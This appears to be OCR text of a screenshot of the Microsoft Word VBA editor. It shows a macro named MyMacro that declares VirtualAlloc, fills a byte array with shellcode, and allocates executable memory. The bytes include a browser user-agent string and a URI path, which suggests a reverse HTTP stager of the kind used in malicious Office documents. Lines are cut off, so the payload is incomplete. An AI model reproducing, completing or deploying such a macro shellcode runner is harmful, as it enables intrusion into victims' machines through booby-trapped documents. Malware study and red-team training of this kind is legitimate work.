 Ln 17, Col 13
Project - Normal
(General)
MyMacro
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
Properties - NewMacros
NewMacros Module
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, By
Function MyMacro()
Dim buf As Variant
Dim addr As LongPtr
buf = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40,
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102, 139, 12, 7
83, 232, 62, 0, 0, 0, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 87, 105, 110, 100, 111, 119, 115,
83, 104, 187, 1, 0, 0, 232, 70, 1, 0, 0, 47, 102, 67, 108, 71, 76, 75, 67, 113, 84, 52, 111, 121, 120, 106, 80,
52, 115, 84, 72, 50, 109, 99, 95, 56, 107, 75, 103, 114, 66, 55, 122, 122, 97, 84, 45, 67, 113, 84, 110, 103, 49
78, 114, 72, 76, 109, 76, 71, 50, 103, 100, 100, 118, 114, 119, 88, 70, 100, 57, 89, 66, 120, 79, 112, 102, 121,
104, 117, 70, 158, 134, 255, 213, 83, 83, 83, 83, 86, 104, 45, 6, 24, 123, 255, 213, 133, 192, 117, 20, 104, 136
226, 255, 213, 133, 192, 116, 207, 139, 7, 1, 195, 133, 192, 117, 229, 88, 195, 95, 232, 107, 255, 255, 255, 49,
addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)
End Function